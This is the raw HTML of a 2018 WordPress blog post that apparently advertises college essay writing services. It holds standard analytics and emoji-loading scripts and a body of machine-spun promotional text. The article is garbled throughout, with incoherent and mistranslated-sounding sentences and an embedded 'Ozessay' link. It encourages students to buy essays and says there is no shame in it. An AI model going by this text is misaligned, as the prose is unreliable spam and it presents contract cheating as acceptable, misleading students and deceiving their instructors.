

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://regardingtheplan.com/2018/06/08/the-ultimate-college-essay-writing-service-trick/
body_size: 10297
content:
<!DOCTYPE html>
<!--[if IE 6 ]><html class="ie ielt9 ielt8 ielt7 ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ielt9 ielt8 ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ielt9 ie8" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
	<head>
	
		<!-- meta -->
		<!-- title tag added via add_theme_support('title-tag') in functions.php -->
		<meta charset="UTF-8" />
	  	<!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		<!--[if lt IE 9]>
		<script src="http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/html5shiv.minjs"></script>
		<![endif]-->
		
		<!-- template options -->
				
		<!-- wordpress -->
		<link rel="pingback" href="http://regardingtheplan.com/xmlrpc.php" />
		
		<title>The Ultimate College Essay Writing Service Trick &#8211; Regarding the plan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Feed" href="http://regardingtheplan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Regarding the plan &raquo; Comments Feed" href="http://regardingtheplan.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-15551078-8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-15551078-8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-15551078-8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/regardingtheplan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://regardingtheplan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://regardingtheplan.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C600italic%2C300%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='screen-css' href='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/regardingtheplan.com","hash_tracking":"false","ua":"UA-15551078-8","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/screenfull.min.js?ver=6.1.9' id='fullscreen-js'></script>
<script type='text/javascript' id='site-js-extra'>
/* <![CDATA[ */
var jam_data = {"stylesheet_directory_uri":"http:\/\/regardingtheplan.com\/wp-content\/themes\/the-j-a-mortram"};
/* ]]> */
</script>
<script type='text/javascript' src='http://regardingtheplan.com/wp-content/themes/the-j-a-mortram/js/site.js?ver=6.1.9' id='site-js'></script>
<link rel="https://api.w.org/" href="http://regardingtheplan.com/wp-json/" /><link rel="alternate" type="application/json" href="http://regardingtheplan.com/wp-json/wp/v2/posts/882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://regardingtheplan.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://regardingtheplan.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://regardingtheplan.com/2018/06/08/the-ultimate-college-essay-writing-service-trick/" />
<link rel='shortlink' href='http://regardingtheplan.com/?p=882' />
<link rel="alternate" type="application/json+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F06%2F08%2Fthe-ultimate-college-essay-writing-service-trick%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://regardingtheplan.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fregardingtheplan.com%2F2018%2F06%2F08%2Fthe-ultimate-college-essay-writing-service-trick%2F&#038;format=xml" />
		
		<meta property="og:site_name" content="Regarding the plan" /><meta property="og:type" content="website" /><meta property="og:title" content="The Ultimate College Essay Writing Service Trick" /><meta property="og:description" content="Things You Should Know About College Essay Writing Service A whole great deal of folks hunt for custom writing support as there&#8217;s not any time and attempt to create some thing or maybe to master. Pupils from all over round the world use every single day such writing services, so there&#8217;s no shame in obtaining &lt;a href=&quot;http://regardingtheplan.com/2018/06/08/the-ultimate-college-essay-writing-service-trick/&quot;&gt;[...]&lt;/a&gt;" /><meta name="description" content="Things You Should Know About College Essay Writing Service A whole great deal of folks hunt for custom writing support as there&#8217;s not any time and attempt to create some thing or maybe to master. Pupils from all over round the world use every single day such writing services, so there&#8217;s no shame in obtaining &lt;a href=&quot;http://regardingtheplan.com/2018/06/08/the-ultimate-college-essay-writing-service-trick/&quot;&gt;[...]&lt;/a&gt;" /><meta property="og:url" content="http://regardingtheplan.com/2018/06/08/the-ultimate-college-essay-writing-service-trick/" /><meta name="twitter:title" content="The Ultimate College Essay Writing Service Trick" /><meta name="twitter:description" content="Things You Should Know About College Essay Writing Service A whole great deal of folks hunt for custom writing support as there&#8217;s not any time and attempt to create some thing or maybe to master. Pupils from all over round the world use every single day such writing services, so there&#8217;s no shame in obtaining &lt;a href=&quot;http://regardingtheplan.com/2018/06/08/the-ultimate-college-essay-writing-service-trick/&quot;&gt;[...]&lt;/a&gt;" />		
	</head>
	<body class="post-template-default single single-post postid-882 single-format-standard the-ultimate-college-essay-writing-service-trick">
	<header>
							<div id="block-2" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-1 wp-block-buttons"></div>
</div>					</header>
				<div id="block-3" class="widget widget_block">
<div class="is-content-justification-center is-layout-flex wp-container-2 wp-block-buttons"></div>
</div><br />
	
<div id="content">
						<article id="post-882" class="post-882 post type-post status-publish format-standard hentry category-uncategorized">
				
				<h1>The Ultimate College Essay Writing Service Trick</h1>
				<div class="meta post-meta"><span class="post-date">June 8, 2018 </span><span class="post-comments"><span></span></span></div>
				<div id="the-content" class="group">
					<p><img decoding="async" alt="college essay writing service" style="margin:0px 10px; height:auto; width:auto; max-width:35% max-height:300px;" src="https://i.imgur.com/217oaCr.jpg" align="left"></p>
<h2>Things You Should Know About College Essay Writing Service</h2>
<p>A whole great deal of folks hunt for custom writing support as there&#8217;s not any time and attempt to create some thing or maybe to master. Pupils from all over round the world use every single day such writing services, so there&#8217;s no shame in obtaining help with your own essays. The others only desire to give a exemplary period in faculty using friends.</p>
<p>That you really don&#8217;t should do any such thing when you publish this buy price. Whatever option you pick on, your arrangement will be prepared to go in only a number of minutes. From the way, right as your order has been finished, you&#8217;re totally free to place a different one.</p>
<h2>Finding the Best College Essay Writing Service</h2>
<p>Trained writers aren&#8217;t only been competed in writing, however, in addition in adhering to the web site&#8217;s instructions right as it has to do with supplying products and services to prospective clients. Essay writing services could be a priceless service to a lot of educational students. You can find our enthusiastic professionals willing to aid you.</p>
<p>You will wonder whether our service will have the ability to provide a product that is high foryou . Some products and services could like to be the very best. Hence, selecting the support will not leave without attention that our authors.</p>
<h2>The Basics of College Essay Writing Service</h2>
<p>In the event you opt to purchase school essay from us, then you can find the chance to pick the most suitable deadline. Very great faculty essays aren&#8217;t simple to  <a href="https://thenextscoop.com/content-marketing-is-more-than-writing-blogs/">Ozessay</a><br />
 come by, but professors&#8217;re continuously hoping written gold from their students. You are able to be certain that you will get yourself a superior school essay out of our bureau.</p>
<p>Project make an important portion of edusson. Research will have to be performed out. Now, perform a study.</p>
<h2>Details of College Essay Writing Service</h2>
<p>The principal point is you are searching for companies who deal with their own writers well. The ability to get hold of your writer directly is the perfect way to receive just what you require. If you ought to find essay composing with higher originality, caliber and fascinating substance the perfect option is going to become to request the specialists to compose for you .</p>
<p>Some usage cheap essay writing companies so as that they may get out much longer and have just a little fun. You might be asking your self that could be the very best essay producing organization on our site. Terrible essay composing organizations are bad for authors, that&#8217;s the main reason why they released bad services and products.</p>
<p>It&#8217;s critical to revolve on the school necessities while still writing. It is likely to detect scores and scores of exceptional writing services that can be bought, and it is straightforward to discover exactly what you have to demand. It truly is good for pupils in regards to making use of the internet writing solutions, since they may enhance their faculty progress concentrating on other duties or exams.</p>
<p>College kiddies tend to be made to pull all nighters only in order to research for every one their examinations, so there is going to function as occasional newspaper they wonat be in a place to create correctly or publish punctually. Folks under estimate precisely how hard it&#8217;s for a pupil. They usually dream of someone performing all of the task associated with composition tasks.</p>
<h2>The Debate Over College Essay Writing Service</h2>
<p>Writing an outline is amongst the most critical regions of the paper, as without it, your paper won&#8217;t have a suitable structure. Don&#8217;t let yourself be reluctant to ask a sort of paper you never find within our list. Share your directions and you&#8217;re going to obtain a high-quality paper as rapidly as possible.</p>
<p>A significant amount of pupils that don&#8217;t just study however in addition operate part-time, so take role in games and sports, social and cultural activities, simply can&#8217;t compose each of their essays. In certain instances, the assignment conditions are so complicated that it&#8217;s debatable for the college students to realize exactly what the true question is. According to some totally free re-vision plan, students may mail the obtained materials back if they truly are pleased with all the grade.</p>
<p>Our service provides you with all the essay that won&#8217;t be compared with almost any other works that your buddies. Even the internet chat let us encourage you at any given moment and which makes it straightforward that you just get in contact us. The belanja is a sum of thousand ringgit.</p>
<p>The essay help we&#8217;re giving will direct one towards knowing exactly what things to search for at a great paper and also make a better essay author too. Throughout the school profession, you will certainly need to write a number of essays. If you&#8217;re hunting to get a high quality but inexpensive essay writing service, U S A Essay is what you will require.</p>
<p>Our skilled college essay authors understand how to compose any forms of homework. When you compose the article by yourself, it is sti have to pay a visit to the library to investigate on your own preferred subject to discuss, etc.. Because of this, you&#8217;re advised to test out our custom-made college essays.</p>
<p>About the flip side, you are absolutely free to track the development of your arrangement to guarantee you could get it on time. In the event you really don&#8217;t have sufficient time to finish all your faculty homework we now have you covered. It is clear that they lack free minute.</p>
<p>Oh, and in case you require a great informative article and you require it completed now, be ready to cover the nose. Our prey is actually really a superb standard. Even though way to attain that degree of prudence is just a touch long, taking small tasks in this area is a lot superior than having on a stand still.</p>
<h2>College Essay Writing Service Can Be Fun for Everyone</h2>
<p>Our products and services are especially designed to simply assist you as soon as you attempt to reach your greatest fantasies and ambitions. Fantastic resolution of battle and efficient communication has caused the accomplishment of our group and ultimately we were successful in acquiring the aid from all of the team members. Teamwork is great for strengthening the performance, cohesiveness in the class and also to keep a ideal lifestyle.</p>
